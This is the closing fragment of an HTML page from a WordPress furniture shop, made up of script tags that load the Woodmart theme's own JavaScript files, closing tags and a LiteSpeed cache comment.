<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.3.1" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.3.1" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.3.1" id="wd-search-full-screen-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 02:39:15 -->